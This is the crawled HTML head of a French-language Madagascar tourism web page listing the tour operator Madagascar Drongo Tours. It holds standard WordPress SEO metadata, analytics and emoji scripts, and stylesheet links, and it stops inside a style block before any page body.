

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_org/madagascar-drongo-tours/madagascar-drongo-tours/
body_size: 18270
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MADAGASCAR DRONGO TOURS - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MADAGASCAR DRONGO TOURS - Voyage Tourisme Madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/obt_org/madagascar-drongo-tours/madagascar-drongo-tours" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg","name":"MADAGASCAR DRONGO TOURS - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg","datePublished":"2022-05-09T10:34:44+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2022/05/MADAGASCAR-DRONGO-TOURS.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"MADAGASCAR DRONGO TOURS","item":"http://madagascar-tourisme.com/fr/obt_org/madagascar-drongo-tours/"},{"@type":"ListItem","position":3,"name":"MADAGASCAR DRONGO TOURS"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; MADAGASCAR DRONGO TOURS Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_org/madagascar-drongo-tours/madagascar-drongo-tours/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_org\/madagascar-drongo-tours\/madagascar-drongo-tours\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
